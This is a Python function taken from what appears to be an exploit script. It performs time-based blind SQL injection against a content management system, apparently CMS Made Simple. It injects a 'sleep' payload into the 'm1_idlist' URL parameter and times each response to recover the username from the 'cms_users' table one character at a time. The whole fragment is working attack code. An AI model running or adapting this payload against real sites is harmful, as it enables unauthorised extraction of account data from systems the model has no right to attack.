 def dump_username():
    global flag
    global db_name
    global output
    ord_db_name = ""
    ord_db_name_temp = ""
    while flag:
        flag = False
        for i in range(0, len(dictionary)):
            temp_db_name = db_name + dictionary[i]
            ord_db_name_temp = ord_db_name + hex(ord(dictionary[i]))[2:]
            beautify_print_try(temp_db_name)
            payload = "a,b,1,5))+and+(select+sleep(" + str(TIME) + ")+from+cms_users+where+username+like+0x" + ord_db_name_temp + "25+and+user_id+like+0x31)+--+"
            url = url_vuln + "&m1_idlist=" + payload
            start_time = time.time()
            r = session.get(url)
            elapsed_time = time.time() - start_time
            if elapsed_time >= TIME:
                flag = True
                break